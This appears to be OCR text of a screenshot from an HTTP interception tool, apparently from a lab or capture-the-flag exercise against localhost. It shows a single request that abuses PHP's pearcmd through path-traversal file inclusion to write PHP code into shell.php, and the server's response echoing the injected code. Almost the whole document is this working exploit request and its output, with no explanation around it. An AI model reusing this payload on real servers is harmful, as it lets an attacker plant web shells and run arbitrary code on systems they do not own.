 请求
美化 Raw Hex \n
1 GET /?+config-create+/ &lang=
../../../../../../../../../../../usr/local/lib/php/pearcmd &/<?
=phpinfo()?>+shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 14:00:06 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/
pearcmd&/ <?=phpinfo()? >
/pear
19 PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/ph